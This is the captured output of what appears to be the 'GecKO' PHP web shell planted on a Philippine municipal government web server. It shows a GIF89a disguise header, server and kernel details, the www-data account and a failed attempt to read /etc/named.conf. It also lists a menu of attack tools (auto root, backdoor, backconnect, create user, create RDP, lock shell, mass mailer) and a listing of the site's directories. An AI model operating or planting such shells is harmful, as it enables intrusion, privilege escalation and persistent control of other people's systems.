 https://
.manolofortich.gov.ph
GIF89a;
Linux ubuntu-s-4vcpu-8gb-amd-sgp1-01 5.15.0-76-generic #83-Ubuntu SMP Thu Jun 15 19:16:32 UTC 2023 x86_64
Apache/2.4.52 (Ubuntu)
:
Cant Read [ /etc/named.conf ]
8.1.2-1ubuntu2.14
www-data
GecKO
Be Exploiter Once More.
Upload
Browse... No file selected.
root linux root
Terminal AUTO ROOT Adminer Backdoor Destroyer Linux Exploit Lock Shell Lock File Create User CREATE RDP
PHP Mailer BACKCONNECT HASH IDENTIFIER README
+ Create Folder + Create File
/ var / www / [ HOME SHELL ]
Name Size Permission Action
Farmers [ DIR ] drwxr-xr-x
bac4.0 [ DIR ] drwxr-xr-x
bacmanolo [ DIR ] drwxr-xr-x
citizenscharter [ DIR ] drwxr-xr-x
dicklumwater [ DIR ] drwxr-xr-x
documenttracker [ DIR ] drwxr-xr-x